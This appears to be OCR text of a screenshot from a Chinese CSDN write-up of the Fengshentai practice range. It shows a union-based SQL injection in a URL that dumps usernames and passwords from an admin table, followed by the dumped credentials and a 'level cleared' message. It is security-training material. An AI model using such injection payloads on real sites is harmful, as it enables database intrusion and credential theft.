哔哩哔哩 ( ゜- ゜) 【小迪安全】 【小迪安全】 写文章-CSDN 封神台小芳_百度 封神台靶场 封神台 - 掌控安全 封神台 宠物寄养猫咪
rhiq8003.ia.aqlab.cn/?id=1232 union select 1,(select group_concat(id,'--',username,'--',password,'--') from maoshe_admin)
百度 百度 火狐官方站点 新手上路 常用网址 京东商城 京东商城 京东商城 京东商城 京东 火狐官方站点 常用网址 Nmap: the Network 天猫 微博 微博 爱淘宝 移动设备上的书签
首页
辛巴猫舍
XINBA CATTERY
1--admin--hellohack--,2--ppt领取微信--zkaqbanban--
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程
CSDN @风流小小贼
获取用户密码: hellohack 过关！！！